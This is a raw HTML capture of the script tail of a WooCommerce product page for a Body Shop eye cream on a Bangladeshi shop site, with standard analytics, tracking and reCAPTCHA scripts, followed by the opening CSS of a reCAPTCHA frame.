</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script><script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"e5670a4ca1","remove":"093fafb3ac","reload":"0435a78028"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.5.0" id="yith-woocompare-main-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://atamoida.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script><script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script><script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190024674\",\"post\":\"5530\",\"tz\":\"6\",\"srv\":\"atamoida.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "190024674", "5530" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script><script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><small class=\"nasa-sku-item\">SKU: {{sku}}<\/small><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"Sorry. No results match your search.","limit":10,"url":"\/?wc-ajax=nasa_search_products"};
//# sourceURL=nasa-typeahead-js-before
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script><script type="text/javascript" id="ata-moida-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/atamoida.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=ata-moida-functions-js-js-before
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="ata-moida-functions-js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="ata-moida-js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="ata-moida-js-large-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script><script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=nasa-quickview-js-before
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/nasa-mini-cart-change-variation.min.js" id="nasa-mini-cart-change-variation-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="ata-moida-single-product-js"></script><script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script><script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script><script type="text/javascript" id="nasa-ext-mini-cart-js-before">
/* <![CDATA[ */
var ext_mini_cart_params={"ajax_url":"https:\/\/atamoida.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=nasa-ext-mini-cart-js-before
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/ext-mini-cart.min.js" id="nasa-ext-mini-cart-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script><script type="text/javascript" id="itsec-recaptcha-script-js-extra">
/* <![CDATA[ */
var itsecRecaptcha = {"siteKey":"6LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf"};
//# sourceURL=itsec-recaptcha-script-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/ithemes-security-pro/pro/recaptcha/js/recaptcha-v3.js?ver=4128" id="itsec-recaptcha-script-js"></script><script type="text/javascript" id="itsec-recaptcha-opt-in-js-extra">
/* <![CDATA[ */
var ITSECRecaptchaOptIn = {"sdk":"https://www.google.com/recaptcha/api.js?render=6LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf","load":"itsecRecaptchav3Load"};
//# sourceURL=itsec-recaptcha-opt-in-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/ithemes-security-pro/pro/recaptcha/js/optin.js?ver=4128" id="itsec-recaptcha-opt-in-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf&amp;ver=6.9" id="itsec-recaptcha-api-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atamoida.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script></script><script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-10.4.3-3.5.12', '359085609446311');
fbq('track', 'ViewContent', {
    "source": "woocommerce_1",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "The Body Shop Vitamin E Eye Cream",
    "content_ids": "[\"wc_post_id_5530\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_5530\",\"quantity\":1}]",
    "content_category": "SkinCare",
    "value": "1290",
    "currency": "BDT"
}, {
    "eventID": "9b2761a3-df4c-48a2-8e18-8cbbb21c4c77"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-10.4.3-3.5.12', '359085609446311');
fbq('track', 'PageView', {
    "source": "woocommerce_1",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "c4090df0-8f70-44d8-8854-07cb1a04f892"
});
 });
</script><script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://atamoida.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":190024674,"store_id":"308d23b7-9413-46e8-920b-c07070a8ee86","ui":null,"url":"https://atamoida.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"BDT","timezone":"Asia/Dhaka","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":5530,"pn":"The Body Shop Vitamin E Eye Cream","pc":"Eye/Eye Cream/SkinCare","pp":"1290","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Eye","Eye Cream","The Body Shop Vitamin E Eye Cream"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf&co=aHR0cHM6Ly9hdGFtb2lkYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uioa5pgkahit
body_size: 48732
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
